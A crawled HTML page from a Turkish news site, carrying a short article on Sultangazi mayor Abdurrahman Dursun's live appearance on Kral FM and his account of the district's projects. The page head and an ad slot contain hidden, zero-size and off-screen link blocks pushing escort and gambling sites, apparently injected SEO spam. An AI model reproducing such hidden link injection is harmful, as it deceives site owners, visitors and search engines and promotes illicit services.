

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/
body_size: 17251
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Av. Abdurrahman Dursun, Kral Fm’ in Canlı Yayın Konuğu Oldu </title>
<meta name="description" content="Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Kral Fm’ de Afrikalı Ali’nin canlı yayın konuğu oldu. İlçenin kısa süre içerisinde katettiği yolu anlatan Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Sultangazi’yi cazibe merkezi haline getirecek projelerden de bahsetti.

" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Av. Abdurrahman Dursun, Kral Fm&rsquo; in Canlı Yayın Konuğu Oldu'/>
	<meta property='og:description' content='Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Kral Fm&rsquo; de Afrikalı Ali&rsquo;nin canlı yayın konuğu oldu. İl&ccedil;enin kısa s&uuml;re i&ccedil;erisinde katettiği yolu anlatan Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Sultangazi&rsquo;yi cazibe merkezi haline getirecek projelerden de bahsetti.

'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu.jpg'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href=".//"></a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/">Av. Abdurrahman Dursun, Kral Fm’ in Canlı Yayın Konuğu Oldu</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Av. Abdurrahman Dursun, Kral Fm’ in Canlı Yayın Konuğu Oldu</h1>
				<div class="hbr-metin">
					Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Kral Fm’ de Afrikalı Ali’nin canlı yayın konuğu oldu. İlçenin kısa süre içerisinde katettiği yolu anlatan Sultangazi Belediye Başkanı Av. Abdurrahman Dursun, Sultangazi’yi cazibe merkezi haline getirecek projelerden de bahsetti.

				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 29-11-2023 16:50:27</span>
					<span class="sag"><b><i class="fa fa-pencil-square-o">&nbsp;</i> Güncelleme:</b> 29-11-2023 16:52:27</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu.jpg"><img src="https://www.cumhurhaber.com/images/haberler/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu.jpg" width="658" height="330" border="0" alt="Av. Abdurrahman Dursun, Kral Fm’ in Canlı Yayın Konuğu Oldu"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fav-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu%2F42682%2F&text=Av.+Abdurrahman+Dursun%2C+Kral+Fm%E2%80%99+in+Canl%C4%B1+Yay%C4%B1n+Konu%C4%9Fu+Oldu" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fav-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu%2F42682%2F&text=Av.+Abdurrahman+Dursun%2C+Kral+Fm%E2%80%99+in+Canl%C4%B1+Yay%C4%B1n+Konu%C4%9Fu+Oldu" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fav-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu%2F42682%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p class="zw-paragraph" data-doc-id="5004150000002354001" data-doc-type="writer" data-line-height="1" data-margin-bottom="0pt" data-textformat="{" data_styles="{" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Göreve geldikleri günden bu yana başta eğitim olmak üzere ilçenin kültür, sanat ve sporla anılır hale gelmesi için çalışan </span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Sultangazi</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;"> Belediye Başkanı Av. Abdurrahman Dursun, </span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">yaklaşık 5 yılda yaptıkları çalışmaları anlattı.</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; font-weight: 700;"> </span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Kral FM</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">’ de Afrikalı Ali’nin canlı yayın konuğu olan</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; font-weight: 700;"> </span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Sultangazi</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;"> Belediye Başkanı Av. Abdurrahman Dursun</span><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">, ilçede yapılan ve yapılacak olan projeler hakkında da bilgiler verdi.</span></p>

<p class="zw-paragraph" data-line-height="1" data-margin-bottom="0pt" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size: 12pt;"> </span></span></p>

<p class="zw-paragraph" data-line-height="1" data-margin-bottom="0pt" data-textformat="{" data_styles="{" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size: 12pt; font-weight: 700;">SANAT KÜLTÜR SPORDA SULTAN ŞEHİR</span></span></p>

<p class="zw-paragraph" data-line-height="1" data-margin-bottom="0pt" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size: 12pt;">İlçeyi Sultan Şehir hedefine taşımak için kültürel ve sanatsal faaliyetlerin çok önemli olduğunu söyleyen </span><span style="font-size: 12pt;">Sultangazi</span><span style="font-size: 12pt;"> Belediye Başkanı Av. Abdurrahman Dursun</span><span style="font-size: 12pt;">; “Önceliğimizin eğitim olduğunu her fırsatta söyledik. Eğitimi destekleyici faaliyetler olan sanatsal, sportif ve kültürel faaliyetleri gençlerimizle buluşturmanın gayretinde olduk. Her yıl düzenlediğimiz, önemli değerlerimizin adını verdiğimiz kültür ve sanat sezonlarımızda onlarca etkinliği komşularımızla buluşturuyoruz. Bu yıl düzenlediğimiz </span><span style="font-size: 12pt;">Cezeri</span><span style="font-size: 12pt;"> Kültür Sanat ve Teknoloji sezonu kapsamında da birbirinden renkli etkinlikleri komşularımızla buluşturuyoruz .” dedi. </span></span></p>

<p class="zw-paragraph" data-line-height="1" data-margin-bottom="0pt" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family:verdana,geneva,sans-serif;"><span class="EOP"> </span></span></p>

<p class="zw-paragraph" data-line-height="1" data-margin-bottom="0pt" data-textformat="{" data_styles="{" style="margin: 0px 0px 0pt; line-height: 1;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size: 12pt; font-weight: 700;">5 yılda 24 önemli eser</span></span></p>

<p><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size: 12pt;">Sultangazi</span><span style="font-size: 12pt;"> Belediye Başkanı Av. Abdurrahman Dursun</span><span style="font-size: 12pt;">, ilçeye son 5 yılda kültür merkezi, hizmet tesisi, kapalı-katlı otopark, okul, ana kucağı, galericiler sitesi olmak üzere 24 önemli eser kazandırıldığını da belirtti: “Sosyal yaşam alanlarının kalitesini yükseltirken vatandaşlarımızın </span><span style="font-size: 12pt;">bir çok</span><span style="font-size: 12pt;"> ihtiyacını tek bir çatı altında karşılayabilecekleri kültür merkezlerimizin sayısını her geçen gün artırıyoruz. Hizmet tesislerimizde vatandaşlarımızı spordan eğitime birçok </span><span style="font-size: 12pt;">branşla</span><span style="font-size: 12pt;"> buluşturuyoruz. 104 hizmet aracımızı kiralamak yerine kendi öz kaynaklarımızla satın alarak belediyemiz bünyesine kattık. Tüm çalışmalarımızı kredi kullanmadan, faiz ödemeden gerçekleştirdik. </span><span style="font-size: 12pt;">Sultangazi</span><span style="font-size: 12pt;"> ve </span><span style="font-size: 12pt;">Sultangazililer</span><span style="font-size: 12pt;"> için çalışmaya devam ediyoruz.” dedi.</span></span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/42682/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/42682/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/av-abdurrahman-dursun-kral-fm-in-canli-yayin-konugu-oldu/42682/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER  Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/5-ayda-50-bin-tonun-uzerinde-asfalt/49791/" title="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!">
